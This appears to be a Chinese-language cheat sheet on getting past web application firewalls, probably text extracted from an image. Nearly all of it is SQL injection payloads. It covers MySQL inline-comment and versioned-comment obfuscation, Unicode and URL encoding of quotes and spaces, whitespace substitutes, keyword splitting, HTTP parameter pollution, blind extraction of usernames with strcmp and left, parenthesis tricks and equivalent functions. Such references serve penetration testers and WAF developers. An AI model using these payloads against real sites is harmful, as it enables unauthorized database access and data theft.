 常见过 WAF 技巧
利用注释绕过
普通注释
?id=-1/**/union/**/sElect/**/1,2,3%23
内联注释
相比普通注释，内联注释用的更多，有一个特性/*!*/只有
MySQL能识别，/*!*/表示注释里面的语句会被执行
?id=-1/*!UNION*/%20/*!SELECT*/%201,2,3
?id=-1%0A/**//*!50000%55nIOn*//*yoyu*/
all/*%0A*//*!%53eLEct*/%0A/*nnaa*/+1,2,3
/*!50000%55nIOn*/ 50000表示假如，数据库是5.00.00以上
版本，该语句才会被推行
利用编码绕过
Unicode编码
单引号：%u0027/%u02b9/%u02bc/%u02c8/%u2032
空格：%u0020/%uff00/%c0%20
左括号：%u0028/%uff08/%c0%28/
右括号：%u0029/%uff09
用特殊字符代替空格
%09 tab键
%0a 换行
%0c 新的一页
%0d return功能
%0b tab键
%a0 空格
特殊符号
反引号`，select `version()`
神奇的"-+."，select+id from users; "+" 用于字符
串连接，"-"和"."可以逃过空格和关键字过滤
@符号，select @^1.from users; @表用户定义，@@表示系统变量
select-count(id) test from users; //绕过空格规则
关键字拆分：'se'+'lec'+'t' %s%e%L%E%c%t 1
HTTP参数控制
HPP(HTTP Parameter Polution)重复参数污染
HPF(HTTP Parameter Fragment) HTTP分割注入
白名单绕过
基于IP地址的白名单，一般很难绕过
基于应用层的数据白名单，可能造成bypass
特殊目录白名单绕过：admin/dede/install等特殊目录
过滤掉and和or情况下的盲注
?id=strcmp(left((select%20username%20from
%20users%20limit%200,1),1),0x42)%23
?id=strcmp(left((select+username
+from+users+limit+0,1),1),0x42)%23
加括号绕过
?id=-1+union+(select+1,2,3+from+users)%23
?id=(-1)union(select(1),(2),(3)from(users))
?id=(1)or(0x50=0x50)
?id=(-1)union(((((select(1), hex(2), hex(3)from(users))))))
?id=-1 union select 1,{x 2}, 3
等价函数与命令
函数或变量
hex()/bin() ==> ascii()
sleep() ==> benchmark()
concat_ws() ==> group_concat()
mid()/substr() ==> substring()
@@version/datadir ==> version/datadir()
逻辑符号
and ==> &&
or ==> ||